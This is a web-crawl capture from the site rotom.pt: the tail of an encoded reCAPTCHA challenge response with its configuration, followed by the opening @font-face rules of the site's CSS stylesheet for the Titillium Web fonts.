In7DrjBowqPDo8KIwrYkHMOGZl7CksKUR1fCsW83XsOhJcKEwpfDmMKceMKlMcOUUXV0wr/Cj8Klwp3Ds8OdDCfDrsOww4lzOMKdw6PDm8Kzw4Z0ShHDiMK6HA4zeS7Dm8Opw7zCo8KebUIkWMOLO8O7woMYwoAUYjvDg8K1wrsuwrrCimPDkk3DisKSQMKaPQAzLsOvwptfwozDtG3DpsONJMO1YTvDtMK/YMKCw5wJTBAnURlgFsKQdF7Ck8KUWMKow7PCqcOiMcOSwqVvwrbCoMOaw7gmw7h2JcOtBQRDw4N6ZMOSw658wqIQwofDgMKCw4vCgQ/Cn8KqEcKZKHF8dV5QR8OOQMODw5tYw4rDgcKTwr3CvsOVw4zCsF1sdCMSGgtGWSVNw5LCk8ODIcOIUTLCk2HDlcO/wp/[base64]/Dnh9WIxbDtWzCpsOpUcOVOWEhY07DlsOCwqDDhCfCvBg/wqPCvCfCi8KQw6jDr8OoHcOdw4jDiMKMZyQPFMKVw7LDuG9yw5jCpmHDosKxNnTDtFdrdTwyw6PCl3fCk8KlwrDDqX1ZwqMMw7lTw7QQXF3DhCLDocKOw7nDnsO3W8K/QmE6WTbDh8KYDBnDvQg0woXCoHhfw5Y3RlVnXQlRwr/Cu8KMJgs9wpzCk31Kw7AOwp3CgMKBISzDjcOtwoLCg3XCjUVaw5LCmcKSAsKFwpvCvcOUw49Awr5cMcKDJcKjJcOHwqfCt8KqwrvDpRfCuXTDnMOGUsKcw5LChsKZXMOMwoc/TBrCshfDiWtow6rCo1Vsw4nDocONLsKPSsOrG3rDizHCocK+NsKKwpwsw4zCrcKrw5XDrVESR8OpHm/[base64]/CisO0wrt6bMKpwrQiXcKawophwo3CqQ9mIMKCwoLCr8OOwpp+wpLDpRTDvmAYAxgYA0PCucKowpNbdhlEw7/DlMKhwrTDvljChMO5AXcUwp7Dp0wRMMKZwrXDnsOle8O/[base64]/DhsK3wrZOa8OqZX3CrsOxQHh5wqbCvVjDusK8JMKPcFhoJR/DhcOaw4zDv0rCvzjDscOlwrMHbMK9w6HCozPCtXQmw7FnVcKtw5jClMKsw7PCgsK/eCrDmcO4A2/CmBIDPsKpw4BzNmdYOz48w41Nwq0GTVYBwpzDgsKlQH7CvQcOacOCeW/Dv8KufcOAwrsuGEvDvMKYenHCpMKqGE5oeMObDMKnFMKpw7bCg8OOw5ZpSMOKBMOTw50NLW/DucKpWWfCmD5lwpM2w6RkF2HCgEVkw4E9aVnCkRnCm8OPwo02w6RxKcKCE8KLc8OKdcO5w67Ds8O+w4fClToAw5UCFERofSIwIcKsbcKpLsK7WMO4Oipcwrxawr3DrsKAO8ONZsOSwoFmMMOMwo0Fw7rCjsOswpJ/[base64]/Dhw8fw6sVw4fCgTk3D8OWwqPCqsO5wrDDkMKzwpdvHMOtw5gDw6/Dp0dLSVl6V8KIwqTCssOQwqDCncOVEEwDeAkbCcKYwrBmw6tRwpbDn8O1w4XCt2l+w51nwrrDjcOew5bDisOHeTYZwoBJNzwuw6zDhkNOw4Blwp3DpcOuwo1nGCoGSsODwrJzwpgZFBYKQcOyw4g7WVsFY07Co2/DtAccw5vCj0bDpcO2PFxsRMKWwo3DgAbCv0B5VB7CnsKxw44wwpwJC8K0w7nCi8KewrzDtsKbwoHDvMKIfcOZwrPCtn7Dv8OWwrBQTcKFJV0pwr3Cl8Oxw6bClwLDm1MOw7jDvkomw7hfw73CocOLHTTCs8KZw7d/wp/DmksEXhfClE7DhsKuw7XClsK8FcK3w7FLGsOfw5zCnMOzQiXDm1LCr0x1wpbDkwTCscKvH2tCL1rCg8O2V8K9cCTDgjTDosOJwqATwqnCgwfDvixVw4zDp3vCnG/DmcOrfsK9wonCmHcnOWPDqkMfD8OjO8OVS3UDL0bDukUzfnjCvmE4w71+wpLDtMOJUMO1w5rCq8OzwpXCoFp3MMKOZHTCqCYfw4fCgsKkWnsBIsKlwpMmw6AEIQPDucOifcKNTELCoX3CusK5woBNO1V3ShdGw4hawoBUwp/Dn8OBw63CkQbCrS9tT8Kcw6gsLATCnsOnwpQIDCNEwrIkYcKtbC7Clh8uw7HDkwjCskcYITESFiXDjzgswozCqsOmIAkgP8KdwqcQR8K5w67DsnMdFz8ADsKQdMKswrXCnsKVwrAxwqjDsSLDisOOwrAOw5B0w7UIQ3TCqEMsw5/Dr1bDi8KQdsKlwrYgwonCj8KfYMO0TsKLwq1CVmDCkhIuJMKZdsO7BsKjw7IsdHfDmcOIS8K0w5XDm8KFwo4zCSRZw6fCtMKqDMOvwrsvRHLDmwLChMOQeMOwG0Q8w6nDu8Kgw6Y+QcKCwrFCKMObw6xMJsO7w4BJTcK9ajQ3w6xLw4TCmMKswr/Cm8K6UcOewrzCg11xw7XCinrClcK/V8KRH8Oowr8aWcK+JcKGw5EjVcOyw5TDrcKiAWoqw7A6KcOnwpcDw7VFwqrDnTzCtW/DtsOOwobDmcKQwojCrH/CjMK9w7HDrMOidcOwcVAuHE9RGFDDqGAHw6LDvHTCmMOoJxcdfcOQVlXDkETCjEHDmsKGLcKbLkXDjsKbQ2HCi8OzGcKMcgPDtwXDvyTDnk5gUMKPw7Ynw4zCtsOqw6fDhnfDtkpoMCprGlZfecKRFzJvw6/DjcOIBQMlWcOFMAsbwpjDvMO6w6Zjw4bDhSHDr3nCi8KXQk/DoXwcOFd7HE9hw78Nw43CrmHDucOKwrHCpg8cwprCpmcvw5rCiDcDHgTCkErCosKjw7Ywwp7DrcO/[base64]/Cr8KKw57DrxrCsybDoyHCngcewrTCncKvw5/DjAkaO2ZWw5ZUUMKQwqYgwpjDlRPDiCLDjVBdVAbCtMKBw7PDuMOydgLCgiDCknvDoSbCpcKTRsK+IMKvwpIILcKgw4hjb8K8w7UqZ8O4wpFdWS0maXTCrMKiGyLDkXrDojPDm17CoxF/[base64]/DosO3FsKcecKGw4oWBMOUE8KTw4cQw7nCksKnwqjDrALDsMO9UcKUZC1uQBzCrsKRRMOiw5vDu8KIwpFOwqnDsT8qJnPDhgo2XwcIFldCw7YXD8KmwqRoLF/ChhfDi8Kewpt1wpAxIcKzLmfDlSUUaMKYJxUAw5rCicOOMMKKfEtfw7lUAHDCg8KSW1/Dgjxhw6/Cg8Oew5N5w67DisKZD8OcakfCunPCuMOMwqjCgHQfw5/Dj8OLwpfCkS1iw69EwqcOX8KwJsKYwofDoTVuw5Uwwq7DsCg0wrbDrsKJWgvDusOVIMOhPBMIZX/DijFCwpLDkMOhWMO1w7bCksKWJlkGwpllwpcLNMOVYsKqEhI4IcODcngvw5MjAMO9w6TCtWMKSsKsQMOIDsK0w4McwqAewrHDncK3w7bClzAoQC/DrMKvwpoWwqYlOi/CjwTDr8OdUlrDrsKZwonCu8K/w7DDqiBTUHQVw71Xwq3DtsKowooIDsOtwoDDmTIrwo7CjwfDrTrDl8KFw4wswrY/[base64]/Dn8OsF8ObCxfCocOxw6DDiR3CkMKkaxt6w4R0QRHCrUEewrRUIsKfw4xAEMOiQR3Cr3sCwoUpw7DDmUB5wpsUCMOKUxPCljjCtDRyA01ewptcwoTCsW1iwoVPw497XzfChMOiAcKJwrPCr0l9fRIxCgXDs8KNw7DDicK4wrdxYsOyMnZNwrjDklBTw4fDrMKGLi/[base64]/PUbCscOxwo/[base64]/DqsKEwoHCnTQJwr/DisOgTwgHwoLDrT9aZBdBw4TCmxEeS2vDii7Dg2DDnsOkwo/DhjTDtyLDusOHLG0Uw6bDs8K/wobChMKNFcKfwrY8WSTDmjQUwq3Dh2oECcK6dsK9aiPCusOaJsO4D8KSwoNAwojCjl7CrcKVcsK/ZsOAwrEnIMOGw6VTwp7CnMOCWEUdW8Oww7pYWMKtVmPCucO9wrNxaMOZw4fCshHCqBhjw6Erwq5ZesKHdMKMKArDhFZbdsKlwrXDqMKew7bDtsOew5fDmwnDsmjCmcKjwr/CtMKpw4rCtR7Ds8KgE8KlSHTDjMOMwqjDrsOhw4nChcO/wq9XMMKwwpkhZTAEwpIxwooBA8KKwovDl3HCjMK9w4jCmsKJD31Hw5Abwq/CnsOwwrs7DsOjLULDl8KkwqXCqsO+w5HDlCfDs1vDp8O0w6LDgsO3wqk8wrVeEsOZwrUlwqx0GMOqw6E7A8Kcw7tmdMOAw7Frw6E6w4vClhfDskXClkPCjMOMFMKyw7BQwpTDk8O0GsOBBQ0/C8KuATV2ccK6N8KRVMOSH8O3wrXDkkLDvcKgw6HCnw/DhidTdCDCqywUw7M1w7c4wo3CiQXDqB3DnsKcH8O3w7VBwqPDsMK9w5bDoXtmfcKyMcKBw6/[base64]/DkMKgw6jDs8OIw53Cr8KFYDlyw5XDpGLDlMOZwrcvU1zCiMOhdQ5bwp7Dh8K/w7sEw77CjzAow6BWwqd3YlbDixwEw7XDosO2BcKGwpRHNi9sPxXDncK2PHDCpsOaMFcMwrrCjHJqwpfDnMOUecOow4LDr8OWTWA1CsK5w6EzV8O7NVIFGsOPw5zCq8OQwrbCtsKiEsOBwrh3E8OhwqHCrhHDg8OATFHCng4zwq1Twr3CksOEw79+TzjCqMOAGB4tJzg/w4HDn2tdw7PClcKrbMKbLU5/w6wIOcKmwqrCksOswr7DusOCewEmADB1eHEIwovCqwQZbsKPwpgPwpY8IcKnTcOiGMOWw7zCrcKUF8OVw4TCmMKEw75Nw7piw7RrasKpPmZlwrPDjsOMwqfCmcOtwq3DhF7Cr1nDpcONwqFmwpTDj8KTUsO5wp13VcKDw5/CvRkdXsKhwqEkw7IBwoHDmMKYwqFgSsO/[base64]/LAnCksKUCgHCj2fDksO7wobDqyUyw6PClMObUcKuQcO8wpMwb31+w6rDkMOMw4UyRQ3CkcOQwqnDgjsTw67DscKgZnTDiMKELArCqMKKPzDCrQo4wrzCg3nCmklGwrx9IsKpdmF5wrTDmcK/w6TDpsOJw7PDs0RkCcKuw6nDqcKDGUJWw7LDiEYQw6LDnHoWw5HDk8OaCFHCmW7CkMKyHEdqw4DDosOGw5AWwrrCgsO8wp92w4fCsMKYIFNZMydRLMK+w77DqXhsw5sPGgvDlcObYsOxNsObRwtHw4TDjll8wr3Cky3DgcODw58OUsOKwox5VcK4TMK3w68/w4LDkMKteRPChMKvw63DlMO6wpjCvsKDUxMTw6JmeGXDsMK6wpfCg8Oqw6zDn8Ksw5TCvgPDvxtNw63DqcKzLhhYaiDDvhlrwpbCssKnwqnDjXvClsKbw49fw47Cp8KLw7RKfcOZwo7CpWHCjC7DpwdyUibDtF4bfHUgwrN6LsOMfAMvRifDrsKFw58qw612w6zDgz/ClUTDrMKpw6fCqsOowpN0FsOMf8KuCVx6T8K+w7fCkxFwH2zDpcKsAFfChMKNwo8KwoXDtDPCvCvDoXrCuwrCk8OmYcOhccOlN8OIPMKdLUEHwpoBwrZwZsOCfsOYHiV8wpLCu8Kww73DpRF0wrodw4PCv8OrwoQ0dsKpw4/[base64]/DkAJEwr8jQcK/XFYqZFVbwojDu38eCcOvSsKtJyocf2VXGsOCw7XDhsKRX8KJOwJjAzvCjAkMSh/ChsKxwrbDtmnDmH3DjMOUwoLCtwzCngXCrMOjFMKzMsKiw5zCs8OoFcKeecOCw7XCnynDhW3ChFwQw6zCssOsMyRmwrTDqDxXw7s0w4FqwqF+JWs3w60sw7xsdQ5PdW/DrG3DmsKIVAJswqknUQ3Cml4jXsOhN8Oww7HCgAbCuMKzwqDCo8OcZMO6ZmXCgDVDw7DDmnfDlcOxw603wrPDmcKTMl3DsT5wwqrDjSd7XD/[base64]/wonDjMO2woLCulbDjsKXbAxlwobCjmhxH8Kpw5lQwofDoMOrw69Cw7Nzwr/[base64]/DkQwrFsOnEXcSc13CuMK1wpBaXzbDusKywpDCqMKjw6IXwqnCuMOHw47Dvm3DqsOBw7HDgxTCucK1w6HDmMOVEkHCscKXFsOFwqwDa8KvDsOrNsKUb1oOwq07ZMOxETHDrGnDh07DkcOrZQvCkV/Cr8O3wp7DhlnChcOGwrkWFy4nwrR8w6QYwo7Cq8KQVMKhGMKmIhDCvMKJYMOfQB9Xw5bDjcKtwoTCvcKBw6/Do8O2w4xAwqXCtcOQb8OsNsOQw7dMwrEuwpUmDDfDlcOLdsO3w6UWw7gww4E9MzNBw55cwrNXCcOWWURAwqvCq8OQw7LDusOmcj7Dpg3DhAbDm3vCn8OVIcO4HT7DisOIK8KBw7FwNAPDgUDDjC/CsCo/wpHCtXM9wrHCrMKmwo18wr5VDGLDrMOQwrF6BG4sVMKkw7HDvMKHJ8OXOsKNwpoyFMOIw5bDusKKNhprw6rCqSNRXT1/[base64]/PzB0JWYBw73DrmvDgsOONVIOblxMw4XCjUJbR21oLW7DtVvCkjEGZFxIwobCm1LCrxBYeyYoc0UwNMKow5F1XT7Cv8KiwoUuwoFMeMOhB8KxMiZLRsOEwqdYwp9+w6DCvsO1bsOkEGDDu8KuMMKjwpnClyVbw77DnUzCuxnCv8Oqw4PDh8OSwpp9w4kCFBU/w598YwVtw6TDtcKLN8OIw47Co8KDwpwqPsKsTQYFw69sfsOdw49jw7tiJsOnw41Lw7Zawo/DucOuWAjDtmzDhsOkw7DCki5/X8OMwqzDkA4YS1PCnXpOw6YCMsKsw79ifTzDi8K4eU8yw6FGNMO2w4rDlsOKI8KKasOzw6bDvsKQF1QPwrUPUMKpa8OHwqHDnnfCrMO/woLCmhMOV8OhIhbCgkQNwq12VllrwpnCnVB7w4HCt8OTw44RYsOmwoHDt8K4AMONwqvDmcOfw6vCmDTCqXpnRkrDtcK/[base64]/DlRHCvcKEw7Asw43Do8Kxwo7CngLCi8KSwqXDsMOFwqMMLjTCqHbDqi5dEAbDgFo+w48WwpPCmWDCuXzCtMKWwqTCpjluwrbCmsKrwokRecOswq9sMVLCmmMBWcKdw5wgw5PCjsOXwoLDisOmJCjDrsO5wonCqxvCt8KbZMOcw53CuMKrwrXCkjoYEMK/aFdUw65ZwrFzwq5gw7VfwqnCgE4RDcKpwodaw6N2KUMMwpfDpjXDo8KMwoHCunrDtcOXw6TDl8OwaW5RFmRPFGUMKcO/w73DqsKzw65EFFsoN8KVwp8oRGLDu3FmbVrCvg1VMn4CwqzDjcKOMxlYw6gxw5tfw7zDsnvDtcOFM1nDgcOkw5Z/[base64]/KMOCCcKkwqZPRCLDp8O2dArDoMOHw4TDsiHDrl8ewq3Coi8qwpvDogfCisOpw41aw47CkcOkw45iwrstwqJJw4M5LsOlVcOhZxLDs8KYLQc/VcKlw4Jzw5TClkDCvBkrw6fCocOTwqtCMsKBJ13DlcOdMcO6fQLCskTDlMK+fQVnJhbDkcKERWLCusO0wq7DmkjCkwPDkcK7wpRMNTMuKcOfSX5zw7UDw7JPesKSw6VCdnTDu8Okw5fCs8K+asOfwqFtbQjCqX/Ck8KibMOcw6fDhsKswpfCoMO6wrnCn1V2wpgsSG/[base64]/ChMOTGsKzUcORw77DkWA6ZmPCosOywpB4w6QfXR/CtDodGQ5Bw6N7HyVpw78Mw4bDpsO5wqddWsKLwolfJxhIPH7CqcKEcsOhYsOkegtzwqpUA8KNWGtpwqQWw6Azw4HDjcO+wr0GQA/DvsKOw6DDmy1xC3V+X8KNeEXDv8KEwp9xV8KkX2U5OsO7WMOAwqAzIDsuEsO0WHPDviLCucKew6XCvcKlYMKnwroJw7fDnMK3GibClsOsLMK6RzxMCsO5InXDsD0aw7vCvjXCj1fDqzrDnibDo3gOwojDii/DucOVEDwXI8K1wplCw7k/wp3DnRk7wqo/J8K5fRzDr8KNKcOdVnnCpRPDhQseNy0QDsOgDMOGw4xFw4t1IcOJwqDDmlVcMHrDrcKawrQGOcOACCPDh8Ofw4HChcKswoxHwpdkeHhaDkbCkwXCnkTDpV/Cs8KCTcOWVsO+FlPDgcKTUSjDgixtV1XDpMKaK8OwwroMK0sqbcOBKcKZwpcpEMK9w4/DnAwPKhnClD0MwrMPw7DDnQvDsSVEwrdpwpTCuwPCgMKtccOZwqjCpicTwrfCr0M9ZMKBUWgAw59uw4sGwoNXwpFpS8OhNcOiS8OGecOObsOfw67CqV7CsE/[base64]/[base64]/Cn8OOwoYNasKCwoYxOSPCrXvCr2HCisOORMKUD8OleEZ3wpPDjRFdw5HCsjJxCcOdwogcHWFuwqDDscOkJcKaFAgXLlbCl8K+w7x/wp3DmnTDlgXCvT/[base64]/[base64]/[base64]/[base64]/IMO0KsOvP8OIwqTDs8O+DEDCjQ05w43CtMKlMMKIw4Fqw5nDm8O5P2JvTMOVwofCjMOwSiweVMOxw4tTwq7DsDDCrsOgwrJBe8KyfcOyM8OhwrDDuMOVYGx4w6YZw4Imw4rCqHrCksOcEMOJwqHDuz8ewqNNwo93w4J6w6zCuQDDj27Cl019w5rDv8OjwqfDn3/CqsObw4fCuknCqUfDoALCk8O8AEPDqjTCv8Olw4/Cm8K/EMKaRsKhPcOaHsOxw6rCo8O9wqPCr20kBTsFfU5NRcKFH8K+w5nDrsO1wp9Swq3DvWo8OsKWezdIIcOlaUhGwqQswq8vKsKyUcOdMcK0csOuGMKmw68peUzDvcOzw7kQYMKpw5Nkw5DCkE/[base64]/CridUYsOTEMK3fcKow5zCmFxdSHXCssOYw4YRw4Y4w4rDkMKUwpMXTFIUd8K5YcKGwqZgw4NOwrYMdsKHwo1xw5hOwq8Iw6PDm8OtK8K/XgNNw4HCkcKLFcOGPxPCj8OMwr/DosK6wpBwR8KXwrjCiwzDusKxw7/DtMO2ecOQwrnCrsOIFMKqw6XCvcKlL8KYwolCTsKzwrLCpcK3JsOYOMKoDiHDlSYIw5hVw7zCr8KJGsKIw4rDhlhcwqPCncK3wogRZTXCgcO2Q8KdwoDCnVrCqjI+wp13woIDw6xhPD7CgXUVwrvCisKPaMKXQm7CnMK2wqY2w7XDgXREwq5+OwnCvy/[base64]/DocO7S8OTw6XCusKtwpE+dGjDrcKQw4jCjcKwMTJaw4zDnsKmU3XCvsO+wqDDjcOCw6rCjsOSw7URw6PCpcKxesKuQ8OEGSvDuW/CiMKNbATCtcOxwrXDh8OHEVMdPWYqw7VFwrZlw6pSw5R3VFTDjkTDgSDCuEEvT8OZPHskw54RwqTDgyvDt8O4wrZFU8K4VH3DqyPCnsK8c1fDnlHDqgRvXsO0QiJ6aEjCjsOQw7AfwqwXecO4w4fDnEHDp8OZw4oBw7nCtV7DmjggKDDDl1YzFsK/JMKLNsOGacOIAsOTVkTDvcKBO8Kyw73ClsK5AMKLw5pvC2/DoyzDiSrCqsKZw4UMIhLCmjvCmgUswqxnwqoBw4dFM0lywotuLsO3wogAwrItNQbCisOuw5rDrcOGwo9FTgPDniEWGsOhRcOuw54GwpjCqcOXG8KBw4jDjV7DmA3Cvm7Cn03DssKmVmPChzJLIVzCvsOTwqbDo8KXworCssOkwrTDvDdHWiJvw4/Dmw5sDVImIFcZQcOYw6jCpRcWw7HDpx52wpZ7WcKQOMOTworCucKoflfCvMK1D1ZHwrXDscOPAjgHw5InLsOswpPDm8ORwpUNwpNTw4fCkcK1MMOKIT8eHcO2w6MSwrLCpMO7VMOZwrjCqxvDtMKaEcKAT8K7wqxow6XDhGtxw7LDg8KRw7LDpl/[base64]/DnMOPwoLDq8K4IRQ8UC0Dw4QFwrw+w4XDpsOzH2LCmcKCw5lTPRJBw559wpvCk8Onw5BvRMOBwr/Diw3DjS9YIMO1wo5jGMKZQUvDjMKiwpBuwp/[base64]/DviLCn8O0w7bDsm7Ds8KLw5BZVTnCgxNIJ0bDrcKkf2Q2w57CjsK7dGE3ScKJbEHDnsKEbF7Dr8K7w5giIiN7K8ONecKxIw0tE27DgzrCviERw5/DjsKBw7BffybDmGZUCMOOw5/CsjPCuljDncKsWMKXwp4ZM8K4P3V1w6JQP8OcbT9VwrPDmUgLeWp+w47DuEAKw5kkw68wIVxIesKmw7lFw6VOVcKxw7oHN8KfLMKWLh7CscOlOj1uw5/[base64]/[base64]/Dr8KMw6Ruw5XCpRDCgMO1w7kDw6LDi8K2wp5Cw6IEZMKNYsKfGGUIwp/[base64]/CgcOgMcKZJ8KzDEoudH7DscKuV8KRw5lVw4vCmV5TwoYKw7vCpcKyc35gTjlbwoXDnwXDpW3CkVXDgsKFQ8K6w7DDnh3DkMKBZSPDmwFXw6o3GsKpwq/DucKeLcOpwqHCu8KhHnrChUfCkxPCvnPDrQYpw5URR8OjGMKFw4klT8KWwpHCoMK8w5goEhbDmsOSHkFLEMKKY8OndzTCtHrCi8OWw5A+N1jCvFVuwo4/GsOscVl4wrXCtcOFIsKnwqHCkQ5YCcO0bXcCc8KuXSXDmMK4aGzDjcKEwqtcSMKmw57DtcO9BVFUUDnDpQoXR8KpNgTCicOXwrjCq8OFFcKtw6VUbsKVcMKAVnENDQ3Dti5vw4Yrw5jDq8O5DMODT8OgWWBWJxzCpwY8wrfDo0vDmjoHcW8zw4xVBsKiw4N/DAfCrcO8dsK5R8KYOcOXGkhHZxjDvHnDvsOaVMO6c8OSw4XCjRDCj8KjETYKIG3CnMK/X0wINEg/IcKOw6XDsBfDthXDugouwqtmwrvDpi3DlDRfWcOVw7DDlmvDiMKfdxXCsiQqwpzDhcOBwodJwostV8ODwqTDjcK1ClxOThHDii0Kwpofwot+QcKSw5XCtcKMw7wfw4o1XiUDZEbCgcKzKB7Dm8K/XMKcVjHCpMKfw47DlMObGcONwqcoZCQwwpfDn8OsX3/CocObwp7Cq8OVwoIIH8KGY0gBeltSLsOicMKLT8O3WB7CiTDDvMOuw4F3QgHDr8O7w5vDtDxeCsObwp9Jw79NwqI0wpHCqlFUayrDlkDDjcOHWsO/woJUwpHDgMO6w5bDs8O3D1tAQHDDhXYjwojDqQkLKcOnPcKMw6/DlcOdwpLDnMK5wptmesOHwpDClsK+ecKhw7sod8Osw6bCisOCfMKeERPCsT7DjMOjw6IEeQcMacKKw7jCncKXw68Ow4RYwqR2wq5Uw5gdwoVbW8KdM1tiwq3ClsOhwqLCmMK3WgAbwrfCksO0w7tnS3nCv8OHwqdjVcKTXFpULMKGeT1swpQmbMONDCpwfsKDwpl/BcK7XjXCk3ocwrM5wp/CjsOdw5bCri3Cu8OLPsK9wo7Dj8K3ZXfDg8Kwwp3CpCbCsX8+w7zDoyk6w7MMSSDCi8K/wrvDjFrCgXPCvsKxwo1aw4Mtw6YGwpQHwpPDgzkMJcOjV8OCw47ClDR3w6xfwpImL8Opwr/CsTPCgcKVHcO9YcKVwojDk0jDtzlDwonCkcKOw5gFwod3w7nCscOwNA7Dmml/[base64]/DoHFDw63DnwNbI8KwWzfDksOMwqQNwqtxwokKw4PClsKJwqPDjlLCsB5lwrVcQsOGQ0bDlsOPFsOAKCbDgz8cw5/[base64]/[base64]/JTEMw7HCvxwQPhPCizYdwofCkBkiL8OhdsKtwrPDr2Bsw5wTw6HCmcKswoLCnR89w5BRw6U6wrfCpBF+w7dGHjA9w6xsI8OJw6jDmGAQw6E6F8OdwpDDmcOuwo3Cvjt/Tn8qSATCgMKOSzjDujpBf8O9BsKawos1woPDscOVB0lEaMKHJ8O3S8O2w6wFwrDDpsK6LcK2NcKjw5xiQTxcw7Q8wrN6ZWQQBlnDtcK4cU/[base64]/CrCh6Fy3CvcOcw5PDjsONwp0kccOSMQbCsj3DoHhLwqJ0R8OxdgNIw68awrPDs8O5wq54XGMaw7EPbX/Dv8KwdHUTe1V/YGZiVRpxwrxSwqLDqAt3w6Arw4YywoErw5Q3w7sDwo80w73DrirCvTd3w7fCgGERCBI4Y3sbwrV6KG8vdWnCnsO5w43DjkDDqF3DljzCp2IyWV1gJsOvwqPDs2NxXsOyw5VjwozDmMKBw44RwrZtMcOyfcOpFXLCocOFw5JICcOXw4c/w4DDnRjDpsORfBDCs3V1ehbCnsOMWsKZw79Nw4bDhcOVw5LCh8KGHcOawrZ3w7DCuQfDscOLwpbDtMOEwqJ0wrlSZ2h/wrAoKcObIMOxwqNtw7XCvsOMw6o8ADXCmcOLw4vCrSDDssKnHcKJw77DjcOvw6nDicKpw6rDoDMaPxknAcO2ZA3DpyrClmoLXVUSeMOYw7zDgMKyIMKrw5hpUMKdNsK9w6M0wpAvP8KJw609w5vCh3csUV05woHCo1HDj8KrJ1bCr8KuwqYHwpTCqR3CnEA/w5FUA8KUwrQDwpg4L2nCocKhw68xwrfDvDzDmnteGlPDjsOLKEAGwok/wolaVjnDjDHDrsKNwqQMw4/[base64]/Cp2rCp17Dh30zEDHCisKpwq5OKMKbJQtXw7MNw7oTwqPCsCEBGsOfw6nDscKqw6TDjMOlO8KaGcOsLcOcacKZNsKJwoLCi8OCbsKUcjBwwoXChMOiA8KxWcOrZRLDrxXDo8O4wr/Dp8OWFTd9w73DtsOiwod4w7TChsO/wrnDuMKqO0/DrHTCq0vDkwDCo8KgETbDj1MvWsOYw7w7GMOrYsOjw7gyw4nDp13DqUk1w5zDnMOCw6k2BcKTKQdDecOqJAXCtg3DgMOBSCIAfMKzazkZwpNSYnPCh0IRPnjCjsOuwrVUED/Du3bCnE/Dpg0+w6hXw7vDt8K9wpjDpcKrw6HComzCr8KEXlbChcKrfsKcwrMuSMK6bMOfwpY3w7x+cgLDmhXClww/XMOQH27Ch0/Dl383KABSw7New7hCwoECw7XDuEDDvsKow4kXV8KcJV/[base64]/DogLDs8KUwqVuwrzCrcOKDjrDs3DCkyHDm8KzwqDDuy/DgFVZw74eKsORX8Ocw5rCoyLDoR/[base64]/DnH/[base64]/[base64]/[base64]/Cg05TQMO9EsKYXTwiwoDDqsKfwrbDuwQze8Oiw5PCosK0w6IAw7RGw681wp3ClcOLRsOIOMOvw5k0wo43H8KTCnAIw7zCsSESw5zCkzdZwp/DgV7CknEww6/CiMOVwpJKHw/[base64]/CkMOEw47DjsKuw7zDmsKlwr5ecGTCvMK4Mj8AF8O5woouw7DDnMOxw5LDjlDDlsKAwpDCucKdwrkCYcOHA3/DksK1VsKoWMKcw5DDuQ1BwqlRw4AaaMK9VAnDg8KIw7HCuEvDpMOWw4zChcO+VSAaw4/CpcKNwo/DkmZ4w5BcbsKOw78uJ8Owwqlwwrp6SnBBdkHDkTpCe1RTw4Z7woLDv8KiwqXDhhZpwrNnwqIPHnc3wrTDvsOcd8OoY8KRWcKuam46wpZWw5LDn1XDvRbCqE0QDcKGwqxVL8Oewqd0wqDCnm3CuW9awpbChMKPw7TCqsO2IsOLw4jDosKdwq42S8Otbztaw5XClsOWwp/ClHRNKAg+EMKZGn3Ck8KhaQ3DqsOlw47DksKyw4DCrcOxb8Oaw7nDucO5UcKyA8Krwo0E\x22],null,[\x22conf\x22,null,\x226Ldn6IQgAAAAAGKduZZw8fE1O_5P7MPNvYjIIIbh\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://rotom.pt:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/melbIakoOnL2B1dFKzBD86zExwM3GQt4+NkXtVGRMs\\u003d\x22,1,0,null,1,1768616907192,0,0,[118],null,[106,3,88],\x22RC-8WRJtSypkMWs4g\x22,null,null,null,null,null,\x220dAFcWeA6xeyox8O5ywjgiGuXvf_nSXVDPIckYnj1JS6yodYvFSPuHuie2iCCFuNKIsOJSv2O5BARBNtuJF4tYSoW5giGC3Gz5HA\x22,1768699707245]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/css/styles.css
body_size: 139537
content:
@charset "UTF-8";
@font-face {
  font-family: 'titillium_websemibold_italic';
  src: url("../fonts/titilliumweb-semibolditalic.eot");
  src: url("../fonts/titilliumweb-semibolditalic.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-semibolditalic.woff2") format("woff2"), url("../fonts/titilliumweb-semibolditalic.woff") format("woff"), url("../fonts/titilliumweb-semibolditalic.ttf") format("truetype"), url("../fonts/titilliumweb-semibolditalic.svg#titillium_websemibold_italic") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_websemibold';
  src: url("../fonts/titilliumweb-semibold.eot");
  src: url("../fonts/titilliumweb-semibold.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-semibold.woff2") format("woff2"), url("../fonts/titilliumweb-semibold.woff") format("woff"), url("../fonts/titilliumweb-semibold.ttf") format("truetype"), url("../fonts/titilliumweb-semibold.svg#titillium_websemibold") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_webregular';
  src: url("../fonts/titilliumweb-regular.eot");
  src: url("../fonts/titilliumweb-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-regular.woff2") format("woff2"), url("../fonts/titilliumweb-regular.woff") format("woff"), url("../fonts/titilliumweb-regular.ttf") format("truetype"), url("../fonts/titilliumweb-regular.svg#titillium_webregular") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_weblight_italic';
  src: url("../fonts/titilliumweb-lightitalic.eot");
  src: url("../fonts/titilliumweb-lightitalic.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-lightitalic.woff2") format("woff2"), url("../fonts/titilliumweb-lightitalic.woff") format("woff"), url("../fonts/titilliumweb-lightitalic.ttf") format("truetype"), url("../fonts/titilliumweb-lightitalic.svg#titillium_weblight_italic") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_weblight';
  src: url("../fonts/titilliumweb-light.eot");
  src: url("../fonts/titilliumweb-light.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-light.woff2") format("woff2"), url("../fonts/titilliumweb-light.woff") format("woff"), url("../fonts/titilliumweb-light.ttf") format("truetype"), url("../fonts/titilliumweb-light.svg#titillium_weblight") format("svg");
